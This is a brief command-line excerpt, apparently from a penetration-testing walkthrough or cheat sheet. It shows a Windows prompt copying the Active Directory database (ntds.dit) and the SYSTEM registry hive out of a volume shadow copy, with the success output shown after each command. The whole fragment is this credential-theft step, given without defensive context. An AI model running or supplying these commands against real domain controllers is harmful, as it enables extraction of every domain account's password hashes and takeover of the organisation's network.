# Copy out ntds and the system hive.
C:\> copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\ntds.dit C:\ntds.dit
1 file(s) copied.
C:\> copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM C:\system.hive
1 file(s) copied.